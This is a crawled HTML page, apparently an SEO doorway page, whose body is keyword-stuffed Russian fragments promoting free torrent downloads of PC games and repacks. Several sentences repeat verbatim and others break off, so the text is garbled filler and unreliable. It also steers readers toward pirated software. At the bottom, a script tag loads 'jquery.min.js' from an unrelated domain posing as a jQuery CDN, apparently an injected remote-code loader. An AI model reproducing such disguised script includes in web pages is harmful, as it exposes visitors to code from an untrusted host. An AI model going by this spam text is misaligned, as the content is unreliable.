

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-igry-na-pk-s-multipleerom-skachat.html
body_size: 3445
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на пк с мультиплеером скачать - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на пк с мультиплеером скачать</h2>
                            </header>
                            <p>pubg скачать торрент с Мультиплеером с данной страницы можно бесплатно. Игра. скачать торрент Скачать игры через торрент на пк на ПК, RePack Games pc for Windows by R.G. Механики. Русскоязычной аудитории подойдут ПК игры на русском языке. Русские версии игры не требуют. Скачивайте бесплатные Survival Horror (игры на выживание) на компьютер, быстро и без вирусов. Скачивайте бесплатные стрелялки от 1 лица на компьютер, быстро и без вирусов с помощью. Извините меня, пожайлуста за мою "ФРИВОЛЬНОСТЬ", но gta 4 у вас же с модами. 
Преферанс Онлайн — компьютерная реинкарнация знаменитой карточной игры с взятками. Предлагаем Вам скачать новые версии приложений и игры для Андроид (Android) телефонов. Скачать Devil May Cry 5 торрент бесплатно от Механиков. Спустя лет после выхода четвертой игры. Действие Crysis 2 разворачивается в 2023 году, спустя 3 года после событий первой части. pubg скачать торрент с Мультиплеером с данной страницы можно бесплатно. Игра. скачать торрент Скачать игры через торрент на пк на ПК, RePack Games pc for Windows by R.G. Механики. Извините меня, пожайлуста за мою ФРИВОЛЬНОСТЬ , но gta 4 у вас же с модами. Преферанс Онлайн — компьютерная реинкарнация знаменитой карточной игры с взятками. Русскоязычной аудитории подойдут ПК игры на русском языке. Русские версии игры не требуют. 
Скачивайте бесплатные Survival Horror (игры на выживание) на компьютер, быстро и без вирусов. 100 Лучших игр для слабого Пк и ноутбука, собрали игры разных годов, есть новые Скачать КС ГО со всеми скинами, cs go скачать бесплатно и через торрент. Лучший лаунчер КС:ГО. Предлагаем Вам скачать новые версии приложений и игры для Андроид (Android) телефонов. 
Скачать Devil May Cry 5 торрент бесплатно от Механиков. Спустя лет после выхода четвертой игры. Геймплей немного изменился по сравнению с первой частью. Хоть разработчики и говорят, что. Plague Inc. (с англ. — Чума Инкорпорейтед ) — мультиплатформенная компьютерная стратегия. 
Nox App Player. ЗАГРУЗИТЬ NOX. Эмулятор Nox App Player пока работает на версии Android 4.4.2  Приложение. Добро пожаловать на портал Apk-Windows.info! Дорогие посетители, у нас вы можете скачать. Игра Слизарио - это настоящая баталия, где нужно управлять червяком. Правила очень просты. Скачать кс соурс v34. Counter-Strike Source(Соурс) – онлайн игра с превосходным мультиплеером, ставшая. Devil May Cry 4 скачать торрент. Сотни лет Орден Меча защищал прибрежный город Фортуну. State of Decay 2 скачать торрент. State of Decay 2 - Что сделаете вы… чтобы пережить конец света? Когда. Бывает ли у вас такое, когда запускаешь какой-нибудь софт, или игрушку, и заместо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-201-poliklinika-zelenograd-raspisanie-vrachey.html">201 поликлиника зеленоград расписание врачей</a></li>
                                <li><a href="zwtphd-rasterlink-6-rukovodstvo-polzovatelya.html">Rasterlink 6 руководство пользователя</a></li>
                                <li><a href="zwtphd-gost-31639-status.html">Гост 31639 статус</a></li>
                                <li><a href="zwtphd-honda-orhiya-manual-onlayn.html">Хонда орхия мануал онлайн</a></li>
                                <li><a href="zwtphd-raspisanie-elektrichek-kurskogo-napravleniya-podolsk.html">Расписание электричек курского направления подольск</a></li>
                                <li><a href="zwtphd-grafik-otpuskov-zayavlenie-na-otpusk.html">График отпусков заявление на отпуск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>PUBG скачать торрент с Мультиплеером бесплатно</li>
<li>Скачать игры через торрент на пк RePack от R.G. Механики.</li>
<li>Преферанс Онлайн - играть бесплатно с компьютером или.</li>
<li>Survival Horror игры на PC - скачать торрент.</li>
<li>Топ 100 игр для слабых Пк - скачать через торрент.</li>
<li>Скачать КС ГО – бесплатно CS GO со всеми скинами.</li>
<li>Devil May Cry 5 скачать торрент RePack от R.G. Механики.</li>
<li>Crysis 2 — Википедия.</li>
<li>Nox App Player скачать на русском для Windows</li>
<li>Devil May Cry 4 скачать торрент бесплатно RePack by xatab.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-3-mirovaya-voyna-dokumentalnyy-film-onlayn.html">3 мировая война документальный фильм онлайн</a></li>
                                            <li><a href="zwtphd-high-speed-camera.html">High speed camera</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-igru-thps3.html">Скачать игру thps3</a></li>
                                            <li><a href="zwtphd-skachat-blank-kartochki-predpriyatiya-dlya-ooo.html">Скачать бланк карточки предприятия для ооо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-liliya-gabo-mandaly-bolshaya-kniga-skachat.html">Лилия габо мандалы большая книга скачать</a></li>
                                            <li><a href="zwtphd-shema-carstvo-zhivoy-prirody-biologiya.html">Схема царство живой природы биология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-avtobusov-tolyatti-samara-avtovokzal.html">Расписание автобусов тольятти самара автовокзал</a></li>
                                            <li><a href="zwtphd-skachat-tryuk-simulyator-3d.html">Скачать трюк симулятор 3д</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
